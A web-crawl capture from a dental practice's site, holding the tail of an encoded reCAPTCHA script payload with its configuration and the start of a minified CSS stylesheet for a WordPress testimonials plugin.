RCZOZsKyR8K/wo3DlMODw60cL8OiwrbDjsOIwpIdKVgNQMKww5dFScKvQTPCllnDsHFPd8OywoTDmg0pKWJbwoXDhldTwpLCn19uSnMLccOrSQ0Gw7DCq3rDkcO8V8KAwoDCr298w7t4XlVwDSrDvcK/w5lYwqjCksOZOXIWZcOaWV3CmnbDmcOWeB9LT13CoMKpJhdQXCETw5MZw6PDixXDpMOCGsOcWVPDrcOtJSzDrcKoJhgvw73CoETDlMO9w4DCn8KcwqouwqnDq8O3QFzDhGzCjz8zwr8Hw4PCridywpDCtCnCqEJjw4zDvHtEG8OJw4DDj3rDnT1Zwpkvw4/CkcKXw5lGMVx8O8KuP8KnJsOiwoRWw6XDjcOvw58GLDceEsKhWgsHIWUywoLCixvCtSFTQB8nwpLCtzlEw53CvHdEw6/DqALDqsKBC8K+AhQ7wpLClsO5wpjDr8Ohw77DjsOqwoLDgsKrwoXDkW7DpmULw5JCwrPDj2HDgMOoBl01d0obw6Y/LCt8wo00fcOwOXwIYw3CgsObw47DncK1wrlGw6VjwqRZUlrDh1bCuMKYThY8woYXccOtacKOwoInacKpwqQVw59aI1gyw6MNwoo5XsO2InzClRXCoDkBw4TDrcKAwpHCrMKiw5TClinDrGbDlcKtQcKVw4nCusOWBsO6w4LCvBM/woEHNMKpw7Nfwr9LwqjDssK6dMKIw6xvw5AncCvDicONwrDCjTlbwq3ChMKeGMOzw5UOwp/DpC/DgMKiw5HDv8KoATTCl3vDrMOqwrkYwoLCoMKxwpBdw54vKUnDp0LDjlrCv8OXZsKKw70zA0jDqcOfwoRyIQ3DrcKNw6TDhHnCsMOCw4fCnMOreXxQUcKVDlPCvMOEw6cUK8K1w4gWwrwcw7zDqsOAEXPChsKyTDcgT8Oow4JMSk9AKlvCin/DnVUJwohXwr9+IVc9WsKrwo54OXDClinDpzchw48BBW3CtsOtPxPDqsK1ZkPCjMKqwopINF1TWTEkBz7CnMOBw4jCg2zCo8O/[base64]/[base64]/[base64]/w4DCq3bDgkbDiVHCrcK4U8KXVAx+wr7DnWfCrzIrUhvCmSLCsMOAwoXDlsObZ058wpnDocKZaUnCmMOTw5xTwpVmfMKma8O8KMKyw492eMO/w75Uw6HDnm1/Jx5OUsOKw6tFCMOUaSUMHgMVaMKcNcOmwoo9w6Y6wq9re8K4GMK+JsOKd0fCvTNrw6Nqw7HDo8KzZxR5dsKCwogUOEPDtFrCvyjDkxBwNmrCnAAoScKSJ8K2E1XCnMOkwrzCgE/CosO0w6pHKTxRwqwrw7jCrWcSw5HDkl0bX2TDgcKYMhZtw7R8wokTw6fCgDR9woLDjMKFCRQXMyVEw6cgwqvDpSgVasO4Fgp3w7nCocOucsONAlPCrsO5IcKYwrLDhsOEPDN/PHsXw4TCvT0lwpXDqMOfw7jCn8OMPwbDlFVYDHJfw6PDm8K7fRFcwrzCosKkbnk7SsKXMQlIw7gcwopDNMOsw5tAwrbCuiPCnMO0E8OFE1g8NnUlZMK3wqo9SMKhwpo7wpATSW4ZwrrCtUBuwpTDo0bDnsKSP8KjwoJlTcK9B8O9dsO/wqjDlVt9wpDCrMOpwoElwoDDpsOVw4vDtVnCj8O4wrc1NjHDjMORfRZtJ8KKwpwYw5gpAzp5wooIwqRWdRjDviATFMKoE8Orc8KHw58Zw4hRwpLDg35wc2XDv0U/w7ZyKwxdMMORw5bDgnQyYAbDuhzDocOaYMOww4DChMKnV3pzSilqaEjDjHPCgAbDpwdDwox/wpdaw6xVDz1uJ8O1UTJCw4Z7SDDCp8KhJ0LCjMOsFcKsUMOKw4nDpcKjw4o7w5BOwrAsK8OdcsK6wr7DpMO+wpQCKsKjw5l1wr3Ct8OOPsOZwrhPwpAtS3VOMjsUwovDscK1TMKhw4cNw7nCn8OeG8ODw4/CkDrCnQnDuzwSwrQFIMOBwpbDu8Kcw6XDtT3DmiAGO8KvIBBIw47CsMKCRMO/w5hvwqJpwpbDkXfDosOHCcKMVkARwq9Bw5ksZHEbw610w5LChwUWw61ecMOuwq3DjsOmwr5MfsO8YVRWw4UJecOKw6vDq1/DqmlnGC9/wpYdw6vDucKJw4fDhcK5w5rDt8OQSsO3w6bCo1QgI8OPV8KFwocvw63DssOyb0DDqcOEHjDCmcO7fsOVDSh/w6LCjwHDtgnDvMK4w6zDnMKNfmZ5FsOtw6V/QEx8wqDDnzoTXMKbw4DCsMKkLUXDsSlHbDXCpy3Cp8KPwrXCtwTCqsKBw5TClHDCqiDCtBwrTcO7SXgAHR7Drh9pLFUgwrDDpMOKCmo3VxPCg8KbwqMDMnEtAxTDqcO6wo/Ds8O0w4HDtTnCpsOvw7fCvn5DwqvChcOMwqDCrsKwcHzDu8Kbwpp2w6o8wprDksKhw55qwrVpMwB2B8OLAWvDgg/CmsOfccOgLsKpw7jDscOOFMO1w7VsBMOcFW/Csg9xw5EoeMO9XcOuX1QDw4AkNsK3C2LDlcKjPzjDp8KXJ8KmXUHCgn9URwXCtTzDu2MZNcKzZ2tFwoDDiFTDoMONwpYuw4RVwrfCncOcw71cTUTCu8O9wrrCnDDDk8KlIMOcw73CjB7Dj3XCjsOzwo/[base64]/wqvCoGAOw4R8woXCoXzCpMOAA1bCky8lw6zCgMOzw5Rlw7Rbw6c5GMO/wr8cw7PCl2HDlgw6YQZuw6rCjcK7OMKqY8OWTsOJw7nCp1LCv3HCmMKyZ3QUVVrDuE4sF8KsGC5qLMKvLMKBXGA8ByAkUsKNw4Y7woVYw6PDh8K+EMKcwpg4w6rDp0k/w5l6TsKawoIKfSUZwpoCRMK5w4AADMKnwrjCrMOTw7Uew7w0wolAAlYSJ8KKwpsGNcOdwpnDvcOVwqtZe8KsXkoIwownHcKIw7fDtB4ewpLDrXoOwoABwqnDk8O7wrvCjMK/w7/Dgl0/wq3ChgcBBgrCm8Ksw70eHFhICHXCpTzCuihVwothwrLDgVwLwqLCgQvDuXXCuMK0ThbDm13Dj1EdTA3CocKAExRSw4nDvFPDnArDukk0w7TDmMOCwrbDgBlRw5AHY8OiKMOrw5LCpsOpTsKbVsKZwpHDhsOiI8OOPsKXNsOgwp/Dm8KNw7k/w5DDoBs7wr1owqY2w7V5wrHDgBLDlAzDjcOTwq/Dg0o9wpXDjMOeE29nwoDDmWXCjg7Dk3nDmHFWwpEmw6gdw68JNT50OV58LMOSXMOCwpsiwpnCql5PFDksw7/CssOWDMO1YE88wobDu8Kzw6fDuMOCw5gzw5jDu8KwBcOlw5bDtcOQViF5w4LCqE7DhRjCgUrDoyPCv3TCjVIOXmQRwqpswrTDlGZHwozCpsOwwpTDi8O7w6Uuw60GAsOmw4Vtc10uw6NNNMOrwoVtw5QeDCQIw4w3cDbCosODGx5Qw7LDnDDCocKvwo/Dt8KiwrbDtcKLN8K8ccKzwp8kLhZlL3jCn8KLE8OkQsKoNsKfwr/DhzrCpSbDj2NDbFdpGcK2XTPCiCnDmU7Dt8OgK8ORAMKqwrMeew/DucOCw6rDjMKsJcOkwpJ6w4nDl0bCkg56E3RywpTCvMOewrfCqsKBwrc0w7dYFsKxNmnCpMOww4o3wq/CjUrCmkMUw6HDt1BmcsKYw5zCt2VgwrkJFsKAwowKADYoXUZePMKhRnE2XsOwwpAVfWZgw4BSwp3DsMK9TsOnw47DrEXDl8KVCMK4wpYUb8Kuw5tLwpEvXsOHfMOCcmDCumPDsVjCksKlfcOTwr19dcK0w6k9VsOhMsKNUB/DlsOkIx3CgzPDgcOGXiLDnDs3w7Y+wonClcKONAPDoMKJw7x/w77ChlLDvzjCh8K3JQo7fsK3ccK2wojDpsKNfsOTeilaOyURw7LCrG/Cg8OHwpbCtcOmdMKuCRbCjAp3wrrCm8OwwqfDm8OxADTCgVIGwpHCrsKSw7R2fA/Crywtw4xFwrvDtC5IP8OeWz7Du8KMw5lAdQFpNcKdwo9Ww57CtMONwp8bwoPDh3ofw5EnL8OxbMKvwo5Ow7PChMKKwr/Ck2scIA3Dv1Z8MMONw5fDpGUldsK8F8KxwpPCkmZZLjTDicKhIzvCgDg+IMOMw43CmMOAbErDumzCkcK5L8OKDXvDpMOzMMODwoPCohlGwqnCrMOKYsOTYsOHwrvCpylfXz/DgAPCtiNEw5UFw4vCmMK6BMKTR8KgwptsClFxwqPChMO8w7vDusOPwrA4FV56XcODD8Kzwq5Fdg58wrRmw7PDg8Ofw70xwoLCtApuwo7CpUoWw4jCpcOGN3nDt8OSwpxDw6PDkRHCjlzDscKzw5RuwqnCshrDtsO1w5UKYsOdVXbDucKGw59fKsKzC8O7wot6w4B/[base64]/DqgzDt8OCLkPDp8K5wr9Gw44SJRlsSg/DnMOoF8O6VThKVMOTw5tOwpzDljzDmUUXwpXCu8ONIsOsEXTDrDZzw4dywpHDmcKDfHTCuF1TDsOAw6rDnsOaWcOWw4vCh1HCvA5RQsOVfiJybcKLfcKgwrI8w582woXCuMKMw5TCoVwBw6nCnVReasOnwp02FcO8NEEjS8OTw7jDiMO2w73Cn2XCuMKaw5rDuw/Dh17Csz3ClcK1CnPDiQrClifDthVMwolWwqo1wpzDvGUJw7jDoXhQwqvDsBXCjVLCsjHDksKnw6g/[base64]/DrcKUZ2sXwrAewo/[base64]/CnFYFWgofbz1zBnZKw4LDsCIWKcOVw5tPw5rDuhRWe8O/[base64]/UwJDw54hbVR/dcKswpBYbV5YfnHDgcKtw5HCj8KLw59aWEsQworClXnCngfDpMKIwrk5DcKhFyV2w6tlFMKewq4hHsOew7Mhwo7DokjChcOTEsOFWcKvHMKPI8KWScO6wpA/HwjDvWfDrh0HwrlnwoI3D38WN8K9HcOhFMOIdsOETsOuwo/[base64]/wpTCsAE4LR/[base64]/DrsOiw5XDikcjHcOJw4FxworDvQJOw53DpMKuw4zDm8Kpw4UAw7jCm8Obw513AQJ6LGAWVCXCgRBIGGEkfjEPwr1sw7FEcsOpw4YhPXrDnsODBcKywo85w55Lw4nCgMK3QwUUL0bDuGcfwozDsSQHw4PDt8O6YsKUFjzDmMOVXl/DnXQGJVvCjMK5w6YxesOfwp0Pw79Dwrt9w57DgcOXY8OywpMbw6cSaMOADsKmw5jDjsKHDjlUw7PCiFsqbFFdVcKpYh1/wrjDrnLDgAMlbMOSY8KjQiXClG3Du8O/w5TCpcOfw459ElXCl0RzwoZeRxkABsKSRFJuDkrCvw5/[base64]/[base64]/[base64]/[base64]/DnMOFFyXDhmx6wr7DtcOAwqpQHXbDscO6H8KRe8OPwoxWAjbCmcO3bE/DmsKgXQpgRMOxw5fCqjjCjMKBw73CoSHCkjQOw47DhMK2d8KdwrjCjsO9w7DDv2fDiQsZFcOED33CqFDCimUHLMOENhsgwqhSOg8ILcOxwo/DpsKfRcKNwojDu0Yhw7c7w6bCpErDkcOAw5sxwo/DhxbDpSDDun8rdMOAKWnCui7DsyHDrcOZw4Myw67CscO0NWfDgABAw4RufsK3NGzDhx0mZWrDtcKMe3VcwoFKw7J/wqUpwq1yZsKGGsOAwpAzwoR5AMKFVsKGwoQ7w5zCpE99wrIOwrbDo8K/wqPCtT99wpPCl8ONfMK0w53Ci8OvwrASFz8eAsO1aMOwCgMGw5dFDcOZw7LDlAkVWhjCo8KEwoZDGMKCJFPDi8KcMXxUwrEow47ClXLDlXVWCUnCusO/[base64]/wpElw6lzwp1FwrXCtcKLeGTCvgLDrMK9VcKMw6oBwrbCo8OVw67DlAvCm0HCmwszOcKfw6o7wpwhw5Zce8ObeMOmwojDicO+XQvCjFzDm8Ohw7vCp3jCt8Kywr9gwqhTwoMiwp9yVsORR3/DmcOYTXR6IMKRw6leRn0ww54uwrbCsHRCcMOgwqsvw4Y2FcO+XsKXwr/[base64]/CuxbCuMKowobCh8KtcmfCrMOew6cZw5lCw4E8w5YCw57DoFfCmsK0w4XDj8K5w7PDmMOCw6pyw73DhDjDnm8kwo/DtQPCqcOkI1BnegfCo13CiVQqI25fw6DCnsKSwq/DlsKaN8OdLBkxw6BVw7diw5LDi8Ksw7NSHcO9QlkVCMOhw4oXw5cifCt4w6pfeMOlw4YjwpzCs8K1w4oXw57DtcOBSsOcMMK4acKNw7/[base64]/CsgRcwrwFw4phDQk4w7XCusOeIEssIcOvw7Jda19iw4cILxnDqgVMAcO1wqEXwpdjeMOsVsK7fDcTw7DCjTVMCw0gfcO8w74WSMKRw5jDpFQnwqDDkMORw7hlw7FMwonCocK7wp3ClcOnFlXDusKMwqthwrxDwohswq86eMKqa8Oqw4oyw44GGBDCg2/CkcO/ScO+XRIIwqoef8KAV17Ctw4PYMONN8Kuc8KhTsO3w4zDmMOuw4XCqMK+DMO9cMOuw43CjVYewoXDk2bDj8OvXhbCmVUEBcOfVMObw5bCuCsLOcK9KsOGw4R+SsOmc0QtXwHCuAYSwpPDgsKhw616wpcfP39MBjvCkH/DtMKhw7kIUG9AwpzDoE7DnF5TMFY9WMOZwqhnFzl1AMOmw4nDjMOKVcKgw4xfEFoeVcOzw7wyJcK/w6/DrcOiLcOHFQNkwoPDiXPDisOFIgPCosOec2Avw7nDtXjDm0TDi18swp5xwqofw6whwpTCrx7Cmg/DpRZTw5UCw6YWw6XDncKNw6rCv8OEHQbCuMO6GgY7w7Z/wqBJwrQHw6VWPFdhw6/Dk8KSw5PCj8KUw4Q+WgwvwoVFdQzCjsOew77DsMKKwowtwowzXn4XLSVIOGxTw50Two/[base64]/Dl0fCoAMKwpYnNW9Pw7PDgzbCoMOmw7HCtjbClcOnDsOoQ8Kbw44MZlwBw6J0wrc8UBrDilzCpWrDvWzCmi/CpsKsCsOGw5opwpDDo0vDi8KnwrhSwozDocOJEXJVUsKdMcKHwrs6wq4SwoUJN0rDrxjDlcOCVVzCoMOjRnpGw6dmRcK0w6ALw5tkdEENw4bDhCPCrhbDlcOgMcKDKGfDnD9CW8KDw6HDlcOewoHCrC51Gi7DtjHDjMOnw5LCkRTCrCfCrsKRRTvDjGfDk0bDnA/Dj0DDpMKuwpswU8KSIVjCsXdLIjzCoMKDw5Ucw6wse8OVwoh5wpLDosOrw40uwobDjcKCw7bClUPDnRIqwpDDowXCiCs0YEtrS1ALwqViRcOawol2w6RLwpXDrgjCtUdKA3VFw5HCkcKJHS4Owr/[base64]/wrXDh3LDvgk7ScKhZGlkZCo+NcKcelU4IcObN8OEBELDhsOxUH7Di8Kow4pSZE3CosKswqvDvG7DqWDCpHVxw6XCrsKIKMOfHcKAc1vCrsO/fcOLwoXCsiLCvj1mwp3CtsOWw6/[base64]/[base64]/[base64]/Du8KNw4LDlEdxKDIuwp/[base64]/[base64]/[base64]/CnU3DnHRFVcKrw74Qw5EsWAXDo8OkdBnDoVgNO8KbSSHCuXfCqXDChANuAcOfM8Krw6vCpcOnw4PDk8KGfsKpw5fCiXvCgG/Dqitbwr46w5ZJwq0rOsKSw6jCjcO/[base64]/Cm8KfeAlTUS7DhMOrwp1/Iiosw7rDom9AGsKmw5cmHcKiZBbCr2/CuGjDg0kdCSrCvMK2wrBWDsORETDDvsKzEm5ywovDuMKFworCnG/DnUQIw781UsKfB8KRRj0Iw5zCqw/DjcKGMEjDrjBGw7TDtsO9wpYQdcK/KmbCjcOpdCrCiDRxe8O/e8KFwojDtsOAU8K6asKWFWIlw6HCpMKywpDCqsKGITjCucOww799I8KJw5bDhsKow7x0OhDCkMK6FgoZfVHDnsOMw5TCj8OvW3YxK8ODQMOzw4BcwpNPIyLDl8O+w6ZVwr7CqzrDrHvCosKndMKcWQchCsOWwqBRwpLDkm3DpcOjfcKAaRPDssO/[base64]/DnibDvSh4PDN6TsOjwr5yV8K1wrkNwpNEw7vCtH1NwpsBAxnCksO3WsOmXzPDvwIWW1DDtnzCtsO5UMOMAjMLTSnDnsOmwo3DnBzClyMpwp3CsyfCisK+w5jDrsKcOMOEw4DDjsKKUBU4HcKNw57CvWF9w6/DrmHDkMKgJ3DDpUBLXGExw53ChFvClMKgwqPDlXh5wowmw5RXw7c8cGPDtznDg8KOw6/DucKvXMKGGn9BSjDCmcKLWyzCvEwNwrjChkhgw64qIQtufgFywrLDucKBKSd/wpzCsXxcw4kewp7CjMOVRgbDlsK6woHDlTPDiEBzwpTCisK/V8OewqTDiMKFwo1+w4dWdMKaG8OQFcOzwqnCp8Kxw4fDo0DCizDDksOFE8Kjw5LDucOYS8Oiwrl4W2fCqEjDnTRrw6rCnQlww4nDocOVIcKPYsKWBx/DkEzDjMOLLMO5wrduw7zDuMKdwqjDgTU6R8O8MH/DnFHCiX/DmXPDtHJ6wrIRF8Ouw5rCnMKYw7lDbmXDpEpKFgXDu8OOIsOBWi1YwogRGcK8XcO1wrjCqMOoICnDhsKFwrPDkTU7wp/Cl8OODcOJDsOMAw3CtcOzbcOVegoBw5YDwrXCm8KnKMOAIMKfwp7CrzzCjmAFw7zCgwfDtCNXwp/CqBUtw45aWDw8w7kPw5ZmAV3DkwzCucK4w7TCi2TCtcKUBcOAKHdFVsKjLsOYwp/Di3LCmsO/J8KkHTLChMKnwq3Dt8K1ADXCocO/ZsK/wpZuwozDj8OuwrXCoMOETBvDhnfCvcKyw78fwoHDrcKNPjpWKygMw6rCq25jdB3CqHM0wozDjcKFwqgqC8OPw6lgwrhlwosHbybCosKTwpBNKsKQwolzH8KHwpJnw4nDlz5YZsKmwr/CmMKOw61mwoLDiSDDvEEQMTQxZ3HDhsO7wpNaUBgJwqjDqcKZw6vCuVTCh8OjVjMawqrCmE8RGcKUwp3DqMOaMcOaMcOBwqLDvUoCBFHCkUXDj8KMwpnCil3CmsORfSDCjsKAwo0/f2rDjmLDl1LCpzDCvXZ3w7bDqUcGdhcKEMKUeRoZUTXCkcKUWGIjaMO6O8OBwo4Tw65vdsKLb38pw7XDqcKhKxbCpMK/[base64]/DpX/CvFXCjgjCukXDlg0fRh3DgQkeTTpWNsKiP2rDi8OywpzDo8KSw4F7w5s8wq/[base64]/Dv8K6w7JdfMOdUBrCjcOIcEp0wrnCm0HChcK2PcOfWVpuZSbDuMODw6PDkmvCuT/[base64]/[base64]/[base64]/woXCoGlowoFOw5zDq8KZw67CtMKpeQpgw5lJHQISw6zDszppwo5QwrfDnMKzw6FGPW0Ta8Ohw7ZIwocXSytedsOHw7guYFUOSBbCnGTDjggDw5jCm0jDusOfeWZyUcKnwq/Dhj3CmTs9FTTDnsOuwo88wq1aJsKSw6DCi8K3w7PDncKbw6/CicKefcOZw5HCkX7CpMKZwp1UdcKkew4pwpjDjsKuw43CqhvCnWUPwqHCp2Jfw4AZw73Ct8OsKxTCqMOLw4F0wq/Ci3JaBxTCiE/DqMKtw63CvsKCGMKvw6JDGsOYw5zCtsOzWQ3Dj1LCqzMOwpbDnSzCucKvHAQfJEHCh8O5SMKjTz/CnC7DucOwwp4IwpXDsw3DvEt4w5TDo2rCmDDCncOGWMK/[base64]/[base64]/CcK3QTwOwolnw7zDgsKXw5nCpsOpcsOdw5/DnnR5w6DDk0fCpsKafcKUCsODwpVHD8KwHMKMw7AtTMOdw6XDtMKqdVsuw7AiBMOLwoIbw5BxwrbDtzDChHfCgcKzwqLCnMKDwqrCj3/Cj8OMw5TDrMOwbcOpBDUGEhFZKEHCl2oBw57DvEzCpsOQRRUrXcOQY07DpkTDijzDrcKCL8KMQATCqMKTQDnCpsO/IMOIZWvCgnTDghzDjz1maMK5wol2w4zCh8KwwoHCoHjCt2pKIQwDDFYCSsKiHhB3w7bDtcKbLzIbHsO+LwBbwqfDhsOdwqdNw6jCvmHDq33Co8OUOUHDqQk+Ck8OFFZgw7cyw77CliLCqcOxwrnCiEEvwpPDvVpSw4vDjzMpAV/Ck17DpsO4w6Anw6bCtcOBw5fDvMKXw6FXUTILCsOQNXYYw5DCn8OGGcOiCMO0R8KUw4PCpQ4hA8OsWcKpwrd6w6bDmTfDtSbDusK9woHCrmtGHcKnSVx8AR/ClcOHwpcCw4vCssKDD03DryNHPMOww5ZSw78XwoJnwo7DscK0RHnDncKOwpnCnkzDlcKnacKswpxzw6LDulfCiMKOJsK9b1dhOsKZwpTDlGQeQsKkQ8Onwr9cZcOvJVIRKMO2ZMO1w7TDkhFuGGk3w5/[base64]/[base64]/[base64]/OG4rwrFpR8OMwrlobybCiwfCojdww7ERw5RADGvCpAbCvcOCw4NgC8KHw6zCn8KjfXsLw7kwfkNiw7MJNsKiw612wqZGwqw1csKodcKtwphLSj9FIG/CqjBEK2jDqsKwPcKje8OrBcKSI0g6w50BXDvDgW7CocOEwqnDlMOgwqJJGnfDjMO9eUrClVVNf25FI8KUHsKMTsKAw6vCtx7DtsOBw53DoGIZEDh6wrbDsMK0CsOWZMKhw7QTwoLCg8KpI8K/wpkJwrXDm1AyDzxZwp7Dlg8zN8Opwr8XwqDDgMKjYSNqfcKlGxjCsmHDg8OuCMK3AxjCpMOiwpvDiB7CqMKgaxl4wq91XgLCrXYawp5cJcKcwq5AKcOhexXDiXhgwok0w7LDmUgswoUUDMKeT0vClgTCrFZ+OlVOwptWwp/Cm214wocHw4tIXW/[base64]/w7g4DcOTw5vClWrDuRV0CMKPccKhw6zDq8K1w5/Cl8K/[base64]/[base64]/ccKGwop4XsKOK0fDq8OBw6tjb8OJwprCiTzCtV0MwooqwqpcK8KIacK6KAvDgwNDdsK6wrTDlsKRw7LDp8Klw5jDgxjCt2bChMKdwrbCnsKDwq/DgSnDhMOFI8KCZnzDusO3wqzDl8O+w7/CnsO6wo4Jd8ONwqxfQy4OwpMvwr8tIMK1w5bDsEHDjcKbwpnCusO8LHIQwqYMwrnCqsKNwqMwF8K/P1nDrsO5w6DCqcONwoLClQnDgwXCt8Ogwp3CsMKTwrgPwqpmFMKBwpwTwq55QsOVwpRAXMOQw6tUcsK4woVWw6g6w7HCvFnDvxDClzbClcOHEcKyw7N6worDhcOkA8OKLj4pK8OqAj4zKcK4BcKeU8KuYsKI\x22],null,[\x22conf\x22,null,\x226LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gotta-smile.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zUVw1+3z/3ZmR3CYWrRsHrIRPeNDLCxxUabxaP/44yc\\u003d\x22,1,0,null,1,1769462476295,0,0,[175,160,5],null,[112,183,192,104,88],\x22RC-WNHNy_o2LAyllw\x22,null,null,null,null,null,\x220dAFcWeA4oZGfUQkCGgsp0js_8i3ZdAAShfQwvZIiLgPZPI3ycDpLbfW2sDzpzszL0qC2tH6-LwvjBHmI3PINIRxhBr9jMGaiL7Q\x22,1769545276398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/gotta-smile.com/a3f73e60-b8e0-4569-8102-726af293d0a9.css
body_size: 13443
content:
/**handles:bne-testimonials-css,contact-form-7,wpcf7-redirect-script-frontend,avia-scs,avia-fold-unfold**/
/*
 * 	BNE Testimonials Pro (Minified)
 *	CSS File
 *
 * 	@author		Kerry Kline
 * 	@copyright	Copyright (c) 2018, Kerry Kline
 * 	@link		http://www.bnecreative.com
 *
 * 	@updated	Oct 10, 2020
*/
.bne-testimonial-wrapper{display:block;position:relative;margin:10px auto 30px auto}.bne-testimonial-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.testimonial-single{position:relative;margin-bottom:20px;width:100%}@font-face{font-family:'bnetestimonials';src:url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.eot?3467357);src:url('https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.eot?3467357#iefix') format('embedded-opentype'),url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.woff2?3467357) format('woff2'),url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.woff?3467357) format('woff'),url(https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.ttf?3467357) format('truetype'),url('https://gotta-smile.com/wp-content/plugins/bne-testimonials-pro/assets/font/bnetestimonials.svg?3467357#bnetestimonials') format('svg');font-weight:400;font-style:normal;font-display:swap}.bne-testimonial-wrapper [class^="bne-icon-"]{display:inline-block;text-align:center}.bne-testimonial-wrapper [class^="bne-icon-"]:before,.bne-testimonial-wrapper [class*=" bne-icon-"]:before{display:inline-block;width:auto;margin:0;font-family:"bnetestimonials"!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-align:center;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bne-testimonial-wrapper .bne-icon-star-filled:before{content:'\e800'}.bne-testimonial-wrapper .bne-icon-star-empty:before{content:'\e801'}.bne-testimonial-wrapper .bne-icon-star-half:before{content:'\e802'}.bne-testimonial-wrapper .bne-icon-star-half-outline:before{content:'\f123'}.bne-testimonial-wrapper .bne-icon-edit:before{content:'\e803'}.bne-testimonial-wrapper .bne-icon-smile:before{content:'\f118'}.bne-testimonial-wrapper .bne-icon-frown:before{content:'\f119'}.bne-testimonial-wrapper .bne-icon-meh:before{content:'\f11a'}.testimonial-edit-button{position:absolute;right:10px;top:10px;opacity:0;color:#555!important;transition:opacity .3s;z-index:10;background:#fff;border:none;border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,.1)}.bne-testimonial-wrapper.testimonial-api .testimonial-edit-button{display:none}.bne-testimonial-wrapper:not(.testimonial-api) .testimonial-single:hover .testimonial-edit-button{opacity:1}.testimonial-edit-button .bne-icon-edit{font-size:15px;width:25px;height:25px;line-height:25px;text-align:center}[class^="testimonial-arrow-"]{position:absolute;width:0;height:0;z-index:1}.testimonial-arrow-left{left:-10px;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #bc645b}.testimonial-arrow-right{right:-10px;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #bc645b}.testimonial-arrow-up{top:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #bc645b}.testimonial-arrow-down{bottom:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #bc645b}.bne-testimonial-loader{margin:0 auto;text-align:center;position:relative;z-index:10}.bne-testimonial-loader>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bne-bouncedelay 1.4s infinite ease-in-out both;animation:bne-bouncedelay 1.4s infinite ease-in-out both}.bne-testimonial-loader .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.bne-testimonial-loader .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes bne-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bne-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.bne-testimonial-wrapper .testimonials-expander{display:block;margin-top:20px;border:none;box-shadow:none;cursor:pointer;text-align:center}.bne-testimonial-wrapper .testimonial-hidden:not(.active){display:none!important}.bne-testimonial-wrapper .testimonial-hidden.active{opacity:0;transition:opacity .3s ease-in-out}.bne-testimonial-wrapper .testimonial-hidden.active.active-opacity{opacity:1;transition:opacity .3s ease-in-out}.testimonial-image,.testimonial-image.wp-post-image{float:left;margin:5px 20px 10px 0}.testimonial-image.testimonial-crop-thumbnail{height:100px!important;width:100px!important}.testimonial-image.testimonial-square,.testimonial-layout-thumbs .thumb-square img{padding:4px;background:#fff;border:1px solid #D1D1D1;border-radius:4px;box-shadow:0 0 3px #CCC}.testimonial-image.testimonial-flat-square{border:none;border-radius:0;box-shadow:none;padding:0}.testimonial-image.testimonial-circle,.testimonial-layout-thumbs .thumb-circle img{border:none;padding:0;border-radius:50%;box-shadow:0 0 0 4px white,0 0 0 5px #D1D1D1,0 0 9px #555}.testimonial-image.testimonial-flat-circle,.testimonial-layout-thumbs .thumb-flat-circle img{padding:0;border:none;border-radius:50%;box-shadow:none}.testimonial-name{display:block;position:relative;margin:0 0 5px 0;line-height:1.2em;font-size:18px;font-weight:700}.testimonial-date{display:block;position:relative;margin:0 0 5px 0;line-height:1.2em;font-size:13px}.testimonial-website,.testimonial-tagline{display:block;position:relative;margin:0 0 5px 0;line-height:1.2em;font-size:13px;font-style:italic;font-weight:400}.testimonial-rating{display:block;position:relative;margin:5px 0}.bne-stars{height:18px;width:18px;color:gold;font-size:18px}.testimonial-author{color:#333}.testimonial-content{color:#666;font-size:90%}.testimonial-content p{color:inherit;margin-bottom:15px}.testimonial-message .readmore,.testimonial-message.message-limit p{display:inline}.testimonial-message.expanded p{display:block}.testimonial-api-yelp .testimonial-message br{display:none}.testimonial-api-yelp .testimonial-message p{display:inline}.bne-testimonial-wrapper.list-columns .testimonial-single{float:none;margin:1%;display:inline-block;vertical-align:top}.bne-testimonial-wrapper.masonry-style .testimonial-single{position:relative;padding:15px;background:#FEFEFE;background:-webkit-linear-gradient(45deg,#FFF,#F9F9F9);background:linear-gradient(45deg,#FFF,#F9F9F9);border:2px solid #FAFAFA;border-radius:4px;box-shadow:0 1px 2px rgba(34,25,25,.4)}@media (min-width:481px){.bne-testimonial-wrapper.list-columns:not(.columns-1) .testimonial-single{width:48%}}@media (min-width:768px){.bne-testimonial-wrapper.list-columns.columns-3 .testimonial-single,.bne-testimonial-wrapper.list-columns.columns-4 .testimonial-single,.bne-testimonial-wrapper.list-columns.columns-5 .testimonial-single,.bne-testimonial-wrapper.list-columns.columns-6 .testimonial-single{width:31.3%}}@media (min-width:1024px){.bne-testimonial-wrapper.list-columns.columns-4 